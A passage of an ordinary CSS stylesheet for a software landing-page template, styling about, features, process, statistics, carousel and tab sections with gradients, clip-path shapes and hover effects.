  .about-area .about-items .features-content {
	margin-top: -50px;
  }
  
  /* ============================================================== 
	   # About Style Three
  =================================================================== */
  .about-style-three .thumb {
	position: relative;
	z-index: 1;
	padding-right: 35px;
  }
  
  .about-style-three .thumb img:first-child {
	float: right;
	max-width: 55%;
	margin-top: 80px;
  }
  
  .about-style-three .thumb img:nth-child(2) {
	max-width: 53%;
	margin-left: -13%;
  }
  
  .about-style-three .thumb img {
	border-radius: 8px;
  }
  
  .get-app {
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	display: inline-block;
	padding: 37px;
	border-radius: 8px;
  }
  
  .app-user .content {
	display: flex;
	align-items: center;
	margin-top: 20px;
  }
  
  .app-user .content img {
	max-width: 100%;
	height: 45px;
	width: 45px;
	border-radius: 50%;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	padding: 2px;
	background: var(--white);
	position: relative;
	left: -20px;
  }
  
  .app-user .content img:first-child {
	left: 0;
  }
  
  .app-user .content img:nth-child(3) {
	left: -40px;
  }
  
  .app-user .content img:nth-child(4) {
	left: -60px;
  }
  
  .app-user .content a {
	display: inline-block;
	height: 45px;
	width: 45px;
	min-width: 45px;
	line-height: 42px;
	text-align: center;
	background: #eee7e7;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 50%;
	font-size: 14px;
	border: 2px solid var(--white);
	color: var(--color-primary);
	position: relative;
	left: -80px;
  }
  
  .get-app .btn {
	margin-top: 25px;
	display: block;
  }
  
  .get-app h5 {
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-primary);
	font-size: 14px;
  }
  
  .get-app h4 {
	font-weight: 900 !important;
	font-size: 18px;
	color: var(--color-heading) !important;
  }
  
  .about-style-three {
	position: relative;
	z-index: 1;
  }
  
  .about-style-three .shape {
	position: absolute;
	right: 0;
	top: -10px;
	height: 200px;
	width: 100%;
	z-index: -1;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: right top;
  }
  
  .about-style-three h4 {
	text-transform: capitalize;
	font-weight: 700;
	color: var(--color-primary);
  }
  
  .about-style-three h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .about-style-three ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .about-style-three li {
	margin-top: 30px;
	padding-left: 45px;
	position: relative;
	z-index: 1;
  }
  
  .about-style-three li h5 {
	font-weight: 900;
  }
  
  .about-style-three li p {
	margin: 0;
  }
  
  .about-style-three li::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "\f00c";
	font-family: "Font Awesome 5 Pro";
	font-size: 11px;
	height: 30px;
	width: 30px;
	line-height: 30px;
	border: 1px solid var(--color-paragraph);
	text-align: center;
	border-radius: 5px;
	color: var(--color-primary);
	font-weight: 900;
  }
  
  .about-style-three .info {
	margin-top: 80px;
  }
  
  /* ============================================================== 
	   # Features
  =================================================================== */
  
  .mt-less-50p {
	margin-top: -50px;
  }
  
  .features-area .features-box .item {
	background: var(--white);
	padding: 60px 37px;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 7px;
	display: flex;
	overflow: hidden;
	position: relative;
	z-index: 1;
  }
  
  .features-area .features-box .item::before {
	position: absolute;
	left: -55px;
	top: -35px;
	content: "";
	height: 200px;
	width: 152px;
	background: url(../img/19.png);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: top left;
	transform: rotate(95deg);
	z-index: -1;
	opacity: 0.6;
  }
  
  .features-area .features-box .item-inner {
	margin-bottom: 30px;
  }
  
  .features-area .features-box .item-inner:last-child {
	margin-bottom: 0;
  }
  
  .features-area .features-box .item::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 0;
	width: 100%;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	z-index: -1;
	transition: all 0.35s ease-in-out;
  }
  
  .features-area .features-box .item:hover::after {
	height: 100%;
  }
  
  .features-area .features-box .single-item .item p,
  .features-area .features-box .single-item .item h4 {
	transition: all 0.35s ease-in-out;
  }
  
  .features-area .features-box .single-item .item:hover p,
  .features-area .features-box .single-item .item:hover h4 {
	color: var(--white);
  }
  
  .features-area .features-box .item .icon {
	display: inline-block;
	height: 80px;
	width: 80px;
	line-height: 80px;
	background: var(--white);
	box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
	border-radius: 8px;
	text-align: center;
	margin-right: 30px;
	min-width: 80px;
  }
  
  .features-area .features-box .item i {
	display: inline-block;
	font-size: 45px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .features-area .features-box .item h4 {
	font-weight: 900;
  }
  
  .features-area .features-box .item p {
	margin: 0;
  }
  
  .features-area .features-box .item ul {
	margin-top: 20px;
	border-top: 1px solid #e7e7e7;
	padding-top: 20px;
  }
  
  .features-area .features-box .item ul li {
	display: inline-block;
	margin: 0 10px;
	font-weight: 900;
	color: var(--color-heading);
	text-transform: uppercase;
	font-size: 13px;
  }
  
  .features-area .features-box .item ul li a:hover {
	color: var(--color-primary);
  }
  
  .features-area .features-box .left-content {
	padding-right: 35px;
  }
  
  .features-area .features-box .left-content h4 {
	color: var(--color-primary);
	font-weight: 900;
  }
  
  .features-area .features-box .left-content h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .features-area .features-box .left-content a {
	margin-top: 20px;
  }
  
  .features-area .features-box .features-carousel .owl-dots {
	margin-top: 40px;
	margin-bottom: -8px;
  }
  
  .features-area .features-box .features-carousel .owl-dots .owl-dot span {
	display: block;
	height: 20px;
	width: 20px;
	margin: 0 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: var(--white);
	position: relative;
	z-index: 1;
	border: 2px solid #e7e7e7;
  }
  
  .features-area
	.features-box
	.features-carousel
	.owl-dots
	.owl-dot.active
	span::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	background: var(--color-primary);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
  }
  
  /* ============================================================== 
	   # Advanced Features
  =================================================================== */
  
  .advanced-features-area .right-shape {
	position: absolute;
	right: 0;
	top: 120px;
	z-index: -1;
  }
  
  .advanced-features-area .af-items .single-item {
	margin-bottom: 30px;
  }
  
  .advanced-features-area .af-items .item h4 {
	font-weight: 900;
  }
  
  .advanced-features-area .af-items .item h4 a:hover {
	color: var(--color-primary);
  }
  
  .advanced-features-area .af-items .item p {
	margin: 0;
  }
  
  .advanced-features-area .af-items .item i {
	display: inline-block;
	font-size: 60px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 100%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .advanced-features-area .af-items .item .icon {
	margin-bottom: 30px;
	display: inline-block;
	position: relative;
	z-index: 1;
  }
  
  .advanced-features-area .af-items .item .icon::after {
	position: absolute;
	left: 0;
	top: -20px;
	content: "";
	height: 70px;
	width: 70px;
	background: linear-gradient(62.5deg, transparent, rgba(237, 245, 255, 0.9));
	z-index: -1;
	border-radius: 50%;
	transform: rotate(-45deg);
	transition: all 0.35s ease-in-out;
  }
  
  .advanced-features-area .af-items .item {
	padding: 50px 30px;
	padding-top: 75px;
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 8px;
	transition: all 0.35s ease-in-out;
	border-bottom: 3px solid transparent;
	position: relative;
	z-index: 1;
	overflow: hidden;
  }
  
  .advanced-features-area .af-items .item::after {
	position: absolute;
	left: 0;
	top: 10px;
	content: "";
	height: 80px;
	width: 200px;
	background: url(../img/19.png);
	z-index: -1;
	background-size: contain;
	background-repeat: no-repeat;
  }
  
  .advanced-features-area .af-items .item:hover {
	margin-top: -15px;
  }
  
  /* ============================================================== 
	   # Our Features Area
  =================================================================== */
  
  .our-features-area .fixed-bg {
	opacity: 0.4;
  }
  
  .our-features-area .feature-items .single-item {
	margin-bottom: 30px;
  }
  
  .our-features-area .feature-items .single-item .item {
	border-radius: 8px;
	padding: 60px 37px;
	padding-top: 90px;
	box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	background: var(--white);
  }
  
  .our-features-area .feature-items .item .icon {
	display: inline-block;
	position: relative;
	z-index: 1;
	margin-bottom: 25px;
  }
  
  .our-features-area .feature-items .item .icon::after {
	position: absolute;
	right: -70px;
	bottom: 0;
	content: "";
	height: 80px;
	width: 80px;
	background: #f3fbfe;
	z-index: -1;
	transform: translateX(-50%);
	-webkit-clip-path: polygon(
	  40% 7.67949%,
	  43.1596% 6.20615%,
	  46.52704% 5.30384%,
	  50% 5%,
	  53.47296% 5.30384%,
	  56.8404% 6.20615%,
	  60% 7.67949%,
	  81.65064% 20.17949%,
	  84.50639% 22.17911%,
	  86.97152% 24.64425%,
	  88.97114% 27.5%,
	  90.44449% 30.6596%,
	  91.34679% 34.02704%,
	  91.65064% 37.5%,
	  91.65064% 62.5%,
	  91.34679% 65.97296%,
	  90.44449% 69.3404%,
	  88.97114% 72.5%,
	  86.97152% 75.35575%,
	  84.50639% 77.82089%,
	  81.65064% 79.82051%,
	  60% 92.32051%,
	  56.8404% 93.79385%,
	  53.47296% 94.69616%,
	  50% 95%,
	  46.52704% 94.69616%,
	  43.1596% 93.79385%,
	  40% 92.32051%,
	  18.34936% 79.82051%,
	  15.49361% 77.82089%,
	  13.02848% 75.35575%,
	  11.02886% 72.5%,
	  9.55551% 69.3404%,
	  8.65321% 65.97296%,
	  8.34936% 62.5%,
	  8.34936% 37.5%,
	  8.65321% 34.02704%,
	  9.55551% 30.6596%,
	  11.02886% 27.5%,
	  13.02848% 24.64425%,
	  15.49361% 22.17911%,
	  18.34936% 20.17949%
	);
	clip-path: polygon(
	  40% 7.67949%,
	  43.1596% 6.20615%,
	  46.52704% 5.30384%,
	  50% 5%,
	  53.47296% 5.30384%,
	  56.8404% 6.20615%,
	  60% 7.67949%,
	  81.65064% 20.17949%,
	  84.50639% 22.17911%,
	  86.97152% 24.64425%,
	  88.97114% 27.5%,
	  90.44449% 30.6596%,
	  91.34679% 34.02704%,
	  91.65064% 37.5%,
	  91.65064% 62.5%,
	  91.34679% 65.97296%,
	  90.44449% 69.3404%,
	  88.97114% 72.5%,
	  86.97152% 75.35575%,
	  84.50639% 77.82089%,
	  81.65064% 79.82051%,
	  60% 92.32051%,
	  56.8404% 93.79385%,
	  53.47296% 94.69616%,
	  50% 95%,
	  46.52704% 94.69616%,
	  43.1596% 93.79385%,
	  40% 92.32051%,
	  18.34936% 79.82051%,
	  15.49361% 77.82089%,
	  13.02848% 75.35575%,
	  11.02886% 72.5%,
	  9.55551% 69.3404%,
	  8.65321% 65.97296%,
	  8.34936% 62.5%,
	  8.34936% 37.5%,
	  8.65321% 34.02704%,
	  9.55551% 30.6596%,
	  11.02886% 27.5%,
	  13.02848% 24.64425%,
	  15.49361% 22.17911%,
	  18.34936% 20.17949%
	);
  }
  
  .our-features-area .feature-items .item .icon > i {
	display: inline-block;
	font-size: 55px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 100%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	position: relative;
	z-index: 1;
  }
  
  .our-features-area .feature-items .item h4 {
	font-weight: 900;
  }
  
  .our-features-area .feature-items .item p {
	margin-bottom: 0;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner {
	background-size: cover !important;
	background-position: center !important;
	position: relative;
	z-index: 1;
	padding: 47px 37px;
	border-radius: 8px;
	overflow: hidden;
  }
  
  @media (min-width: 1200px) {
	.our-features-area .feature-items .single-item .item.service-banner {
	  padding-right: 80px;
	}
  }
  
  .our-features-area .feature-items .single-item .item.service-banner::before {
	position: absolute;
	right: -100px;
	bottom: -100px;
	content: "";
	height: 300px;
	width: 300px;
	background: url(../img/14.png);
	border-radius: 50%;
	background-size: contain;
	background-repeat: no-repeat;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--black);
	z-index: -1;
	opacity: 0.6;
	border-radius: 8px;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner h4 {
	font-weight: 900;
	color: #007cff;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner h2 {
	color: var(--white);
	font-weight: 900;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner .btn {
	margin-top: 15px;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner .btn:hover {
	color: var(--white);
	border-color: var(--white);
  }
  
  /* ============================================================== 
	   # feture version three
  =================================================================== */
  
  .features-area .feature-box {
	border-bottom: 1px solid #e7e7e7;
	padding-bottom: 90px;
  }
  
  .features-area .feature-box .single-item {
	margin-bottom: 30px;
  }
  
  .features-area .feature-box .single-item .item {
	padding: 50px 30px;
	transition: all 0.35s ease-in-out;
	border-radius: 8px;
  }
  
  .features-area .feature-box .single-item .item i {
	display: inline-block;
	font-size: 50px;
	margin-bottom: 30px;
	color: var(--color-heading);
	position: relative;
	z-index: 1;
  }
  
  .features-area .feature-box .single-item .item i::after {
	position: absolute;
	left: -30px;
	top: -15px;
	content: "";
	height: 80px;
	width: 80px;
	background: var(--color-primary);
	z-index: -1;
	-webkit-clip-path: polygon(
	  92.32051% 40%,
	  93.79385% 43.1596%,
	  94.69616% 46.52704%,
	  95% 50%,
	  94.69616% 53.47296%,
	  93.79385% 56.8404%,
	  92.32051% 60%,
	  79.82051% 81.65064%,
	  77.82089% 84.50639%,
	  75.35575% 86.97152%,
	  72.5% 88.97114%,
	  69.3404% 90.44449%,
	  65.97296% 91.34679%,
	  62.5% 91.65064%,
	  37.5% 91.65064%,
	  34.02704% 91.34679%,
	  30.6596% 90.44449%,
	  27.5% 88.97114%,
	  24.64425% 86.97152%,
	  22.17911% 84.50639%,
	  20.17949% 81.65064%,
	  7.67949% 60%,
	  6.20615% 56.8404%,
	  5.30384% 53.47296%,
	  5% 50%,
	  5.30384% 46.52704%,
	  6.20615% 43.1596%,
	  7.67949% 40%,
	  20.17949% 18.34936%,
	  22.17911% 15.49361%,
	  24.64425% 13.02848%,
	  27.5% 11.02886%,
	  30.6596% 9.55551%,
	  34.02704% 8.65321%,
	  37.5% 8.34936%,
	  62.5% 8.34936%,
	  65.97296% 8.65321%,
	  69.3404% 9.55551%,
	  72.5% 11.02886%,
	  75.35575% 13.02848%,
	  77.82089% 15.49361%,
	  79.82051% 18.34936%
	);
	clip-path: polygon(
	  92.32051% 40%,
	  93.79385% 43.1596%,
	  94.69616% 46.52704%,
	  95% 50%,
	  94.69616% 53.47296%,
	  93.79385% 56.8404%,
	  92.32051% 60%,
	  79.82051% 81.65064%,
	  77.82089% 84.50639%,
	  75.35575% 86.97152%,
	  72.5% 88.97114%,
	  69.3404% 90.44449%,
	  65.97296% 91.34679%,
	  62.5% 91.65064%,
	  37.5% 91.65064%,
	  34.02704% 91.34679%,
	  30.6596% 90.44449%,
	  27.5% 88.97114%,
	  24.64425% 86.97152%,
	  22.17911% 84.50639%,
	  20.17949% 81.65064%,
	  7.67949% 60%,
	  6.20615% 56.8404%,
	  5.30384% 53.47296%,
	  5% 50%,
	  5.30384% 46.52704%,
	  6.20615% 43.1596%,
	  7.67949% 40%,
	  20.17949% 18.34936%,
	  22.17911% 15.49361%,
	  24.64425% 13.02848%,
	  27.5% 11.02886%,
	  30.6596% 9.55551%,
	  34.02704% 8.65321%,
	  37.5% 8.34936%,
	  62.5% 8.34936%,
	  65.97296% 8.65321%,
	  69.3404% 9.55551%,
	  72.5% 11.02886%,
	  75.35575% 13.02848%,
	  77.82089% 15.49361%,
	  79.82051% 18.34936%
	);
	opacity: 0.07;
  }
  
  .features-area .feature-box .single-item h4 {
	font-weight: 900;
  }
  
  .features-area .feature-box .single-item p {
	margin: 0;
  }
  
  .features-area .feature-box .single-item:nth-child(2n) .item {
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  }
  
  .features-area .feature-box .single-item .item:hover {
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  }
  
  /* ============================================================== 
	   # Softar Features
  =================================================================== */
  
  .softar-features-area .features-box {
	margin: 0 -15px;
  }
  
  .softar-features-area .single-item .item {
	padding: 30px;
	padding-top: 0;
	padding-bottom: 0;
  }
  
  .softar-features-area .single-item .item i {
	display: inline-block;
	font-size: 60px;
	margin-bottom: 40px;
	position: relative;
	z-index: 1;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .softar-features-area .single-item .item h4 {
	font-weight: 900;
  }
  
  .softar-features-area .single-item .item p {
	margin: 0;
	color: #cccccc;
  }
  
  /* Software Features */
  .software-feature-area .item {
	display: flex;
	background: var(--white);
	padding: 30px;
	margin-top: 30px;
	position: relative;
	z-index: 1;
	border: 1px solid #f7f1f1;
	border-radius: 10px;
  }
  
  .software-feature-area .item .icon img {
	min-width: 50px;
	max-width: 50px;
	margin-right: 20px;
  }
  
  .software-feature-area .item h4 {
	font-weight: 900;
  }
  
  .software-feature-area .item:first-child {
	margin-top: 0;
	border: 1px solid transparent;
  }
  
  .software-feature-area .item::after {
	position: absolute;
	left: 0;
	top: 50px;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--white);
	z-index: -1;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	transition: all 0.35s ease-in-out;
	opacity: 0;
	border-radius: 10px;
  }
  
  .software-feature-area .item:first-child::after,
  .software-feature-area .item:hover::after {
	top: 0;
	opacity: 1;
  }
  
  .software-feature-area .item p {
	margin-bottom: -5px;
  }
  
  .software-feature-area .features-list {
	padding-left: 80px;
	border-left: 1px solid #e7e7e7;
  }
  
  .software-feature-area .left-info {
	padding-right: 80px;
  }
  
  .software-feature-area .left-info h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .software-feature-area .left-info p:last-child {
	margin-bottom: 0;
  }
  
  .software-feature-area .left-info a {
	margin-top: 20px;
  }
  
  .software-feature-area .item i {
	position: absolute;
	left: -98px;
	top: 40%;
	height: 35px;
	width: 35px;
	line-height: 35px;
	background: var(--color-primary);
	text-align: center;
	border-radius: 50%;
	color: var(--white);
	margin-top: -18px;
	transition: all 0.35s ease-in-out;
	opacity: 0;
  }
  
  .software-feature-area .item:hover i,
  .software-feature-area .item:first-child i {
	top: 50%;
	opacity: 1;
  }
  
  .software-feature-area .item:hover {
	border: 1px solid transparent;
  }
  
  /* ============================================================== 
	   # Process
  =================================================================== */
  .process-area .info {
	padding-left: 35px;
  }
  
  .process-area .info h2 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .process-area .info li {
	margin-bottom: 35px;
	position: relative;
	z-index: 1;
	display: flex;
  }
  
  .process-area .info li:last-child {
	margin-bottom: 0;
  }
  
  .process-area .info li h4 {
	font-weight: 900;
  }
  
  .process-area .info li h4 span {
	font-size: 12px;
	background: #e9e9e9;
	display: inline-block;
	padding: 5px 10px;
	margin-left: 15px;
	position: relative;
	z-index: 1;
	text-transform: capitalize;
	min-width: 72px;
	font-weight: 900;
  }
  
  .process-area.bg-gray .info li h4 span {
	background: var(--white);
  }
  
  .process-area .info li h4 span::after {
	position: absolute;
	left: -8px;
	top: 0px;
	content: "";
	border-top: 12px solid transparent;
	border-bottom: 12px solid transparent;
	border-right: 12px solid #e9e9e9;
  }
  
  .process-area.bg-gray .info li h4 span::after {
	border-right: 12px solid var(--white);
  }
  
  .process-area .info li p {
	margin: 0;
  }
  
  .process-area .info ul {
	position: relative;
	z-index: 1;
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .process-area .info ul::after {
	position: absolute;
	left: 20px;
	top: 0;
	content: "";
	height: 100%;
	width: 1px;
  }
  
  .process-area .info li i {
	display: inline-block;
	font-size: 45px;
	margin-right: 25px;
	padding-bottom: 20px;
	font-weight: 100;
	background: var(--white);
	color: var(--color-primary);
  }
  
  .process-area .info li i.fa-cloud-download {
	font-size: 40px;
	margin-left: -5px;
  }
  
  .process-area .thumb img {
	margin-left: -25%;
	max-width: 125%;
  }
  
  .process-area.bg-gray .info li i {
	background: #edf5ff;
  }
  
  .process-area .info li::after {
	position: absolute;
	left: 18px;
	top: 0;
	content: "";
	height: 113%;
	width: 1px;
	background: #dddddd;
	z-index: -1;
  }
  
  .process-area.bg-gray .info li::after {
	background: #cccccc;
  }
  
  .process-area .info li:last-child::after {
	display: none;
  }
  
  /* ============================================================== 
	   # Why Choose us
  =================================================================== */
  
  .choose-us-area.padding-bottom-extra {
	padding-bottom: 200px;
  }
  
  .choose-us-area .thumb {
	position: relative;
	z-index: 1;
  }
  
  .choose-us-area .thumb img {
	max-width: 120%;
	margin-left: -20%;
  }
  
  .choose-us-area .info {
	padding-left: 35px;
  }
  
  .choose-us-area .fun-fact {
	position: relative;
	min-width: 120px;
  }
  
  .choose-us-area .counter {
	position: relative;
  }
  
  .choose-us-area .counter {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 50px;
	font-weight: 900;
	color: var(--color-heading);
	line-height: 1;
	margin-bottom: 5px;
  }
  
  .choose-us-area .counter .operator {
	font-size: 40px;
	margin-left: 2px;
  }
  
  .choose-us-area .medium {
	font-weight: 900;
	color: var(--color-heading);
	text-align: right;
	float: right;
  }
  
  .choose-us-area .item {
	display: flex;
	margin-bottom: 30px;
  }
  
  .choose-us-area .item:last-child {
	margin-bottom: 0;
  }
  
  .choose-us-area .item .fun-fact {
	margin-right: 30px;
  }
  
  .choose-us-area .item .content {
	border-left: 1px solid #cccccc;
	padding-left: 30px;
  }
  
  .choose-us-area .item .content p {
	margin: 0;
  }
  
  .choose-us-area .info h4 {
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .choose-us-area .info h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .choose-us-area .info ul {
	margin: 0;
	padding: 0;
	overflow: hidden;
	list-style: none;
	margin-top: 15px;
  }
  
  .choose-us-area .info ul li {
	display: flex;
	align-items: center;
	margin-top: 20px;
  }
  
  .choose-us-area .progress-box {
	margin-top: 40px;
	position: relative;
  }
  
  .choose-us-area .progress-box h5 {
	font-weight: 900;
  }
  
  .choose-us-area .progress-box .progress {
	height: 8px;
	background: var(--white);
	overflow: inherit;
	box-shadow: 0 0 10px #cccccc;
  }
  
  .choose-us-area .progress-box .progress .progress-bar {
	background: var(--color-primary);
	position: relative;
	overflow: inherit;
	border-radius: 30px;
  }
  
  .choose-us-area .progress-box .progress .progress-bar span {
	position: absolute;
	right: 0;
	top: -33px;
	color: var(--color-heading);
	z-index: 9;
	opacity: 1;
	font-size: 16px;
	font-weight: 900;
  }
  
  .choose-us-area .info ul li h5 {
	margin: 0;
	font-weight: 900;
  }
  
  .choose-us-area .info ul li i {
	display: inline-block;
	font-size: 30px;
	color: var(--color-primary);
	text-align: center;
	border-radius: 50%;
	margin-right: 14px;
  }
  
  /* ============================================================== 
	   # Fun Factor 
  =================================================================== */
  
  .fun-factor-area .fun-fact-items {
	padding: 80px 0;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	position: relative;
  }
  
  .fun-factor-area .fun-fact-items .item {
	border-right: 1px solid rgba(255, 255, 255, 0.3);
  }
  
  .fun-factor-area .fun-fact-items .item:last-child {
	border-right: none;
  }
  
  .fun-factor-area .fun-fact .timer {
	font-size: 36px;
	font-weight: 600;
	color: var(--white);
  }
  
  .fun-factor-area .fun-fact .medium {
	display: block;
	margin-top: 15px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
  }
  
  .fun-factor-area .fun-fact {
	position: relative;
  }
  
  .fun-factor-area .fun-fact i {
	display: inline-block;
	position: absolute;
	left: 50%;
	top: -30px;
	transform: translateX(-50%);
	font-size: 80px;
	opacity: 0.2;
	color: var(--white);
  }
  
  /* ============================================================== 
	   # Fun Fact Version Three
  =================================================================== */
  
  .fun-facts-area .shape {
	position: absolute;
	right: 0;
	top: 0;
	height: 70%;
	width: 50%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: top right;
	text-align: right;
  }
  
  .fun-facts-area {
	position: relative;
	z-index: 1;
	overflow: hidden;
  }
  
  @media (min-width: 1024px) {
	.fun-facts-area {
	  width: 90%;
	  margin: auto;
	  border-radius: 30px;
	  max-width: 1500px;
	}
  }
  
  .fun-facts-area .fun-fact {
	text-align: center;
  }
  
  .fun-facts-area .fun-fact .counter {
	position: relative;
  }
  
  .fun-facts-area .fun-fact .counter {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 45px;
	font-weight: 900;
	color: var(--color-heading);
	line-height: 1;
	margin-bottom: 5px;
	font-family: var(--font-heading);
  }
  
  .fun-facts-area .fun-fact .medium {
	font-weight: 700;
  }
  
  /* ============================================================== 
	   # Overview Carousel
  =================================================================== */
  @media only screen and (min-width: 1200px) {
	.overview-area .container-full {
	  margin-left: calc((100% - 1200px) / 2);
	  width: auto;
	  min-width: auto;
	  max-width: inherit;
	}
  }
  
  @media only screen and (min-width: 1200px) {
	.overview-area .overview-carousel.owl-carousel .owl-stage {
	  left: -300px;
	}
  }
  
  @media only screen and (max-width: 1200px) {
	.overview-area .item .content h4 {
	  justify-content: center;
	}
  }
  
  .overview-area.carousel-shadow .owl-stage-outer {
	margin: -15px -15px;
	padding: 15px;
  }
  
  .overview-area .item {
	position: relative;
  }
  
  .overview-area .item .content {
	margin-top: 15px;
	margin-left: 30px;
  }
  
  .overview-area .item img {
	box-shadow: 0 0 10px #e7e7e7;
	border-radius: 10px;
	border: 3px solid var(--white);
  }
  
  .overview-area .item .content h4 {
	margin: 0;
	font-weight: 900;
	text-transform: capitalize;
	display: flex;
	align-items: center;
  }
  
  .overview-area .item .content h4 span {
	display: inline-block;
	margin-right: 60px;
	position: relative;
	font-size: 36px;
	font-weight: 900;
  }
  
  .overview-area .item .content h4 span::after {
	position: absolute;
	right: -42px;
	top: 50%;
	content: "";
	height: 2px;
	width: 30px;
	background: var(--color-primary);
	margin-top: -1px;
  }
  
  .overview-area .overview-carousel.owl-carousel .owl-dots {
	margin-top: 40px;
	margin-bottom: -8px;
  }
  
  .overview-area .overview-carousel.owl-carousel .owl-dots .owl-dot span {
	display: block;
	height: 20px;
	width: 20px;
	margin: 0 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: var(--white);
	position: relative;
	z-index: 1;
	border: 2px solid #e7e7e7;
  }
  
  .overview-area
	.overview-carousel.owl-carousel
	.owl-dots
	.owl-dot.active
	span::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	background: var(--color-primary);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
  }
  
  /* ============================================================== 
	   # Tab Overview
  =================================================================== */
  
  /* Center Tabs */
  
  .center-tabs .nav-tabs {
	margin-bottom: 60px !important;
	text-align: center;
	border-bottom: 2px solid #e7e7e7;
  }
  
  .center-tabs .nav-tabs li {
	float: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	border: none;
  }
  
  .center-tabs .nav-tabs li a {
	display: block;
	border: none;
	border-radius: 5px;
	padding: 10px;
	padding-bottom: 20px;
	position: relative;
	z-index: 1;
	font-size: 18px;
	font-weight: 900;
  }
  
  .center-tabs .nav-tabs li a:hover,
  .center-tabs .nav-tabs li a:focus {
	background: transparent;
  }
  
  .center-tabs .nav-tabs li a.active {
	color: var(--color-primary);
  }
  
  .center-tabs .nav-tabs li a.active::after {
	position: absolute;
	left: 50%;
	bottom: -15px;
	content: "";
	height: 15px;
	width: 1px;
	background: var(--color-primary);
  }
  
  .center-tabs .nav-tabs li a.active::before {
	position: absolute;
	left: 50%;
	bottom: -24px;
	content: "";
	height: 10px;
	width: 10px;
	border: 2px solid var(--color-primary);
	margin-left: -5px;
	border-radius: 50%;
  }
  
  .about-area .center-tabs {
	margin-top: 50px;
  }
  
  .center-tabs .tab-content .info {
	padding-left: 35px;
  }
  
  .tab-overview-area .center-tabs img {
	background: var(--white);
	box-shadow: 0 0 10px #cccccc;
	border-radius: 10px;
  }
  
  .center-tabs .info h3 {
	font-weight: 900;
	margin-bottom: 30px;
	line-height: 1.3;
	position: relative;
	padding-right: 40px;
  }
  
  .center-tabs .info h3 strong {
	position: absolute;
	right: 0;
	opacity: 0.1;
	font-size: 40px;
	top: -10px;
  }
  
  .center-tabs .info a i {
	font-size: 14px;
	margin-right: 2px;
  }
  
  .center-tabs .info a {
	margin-top: 20px;
  }
  
  /* ============================================================== 
	   # Overview Grid
  =================================================================== */
  
  .overview-grid-area .single-item {
	margin-bottom: 80px;
  }
  
  .overview-grid-area .single-item:last-child {
	margin-bottom: 0;
  }
  
  .overview-grid-area .single-item .info {
	padding-left: 35px;
  }
  
  .overview-grid-area .single-item .info.order-lg-first {
	padding-right: 35px;
	padding-left: 15px;
  }
  
  .overview-grid-area .single-item h4 {
	font-weight: 900;
	text-transform: capitalize;
	display: flex;
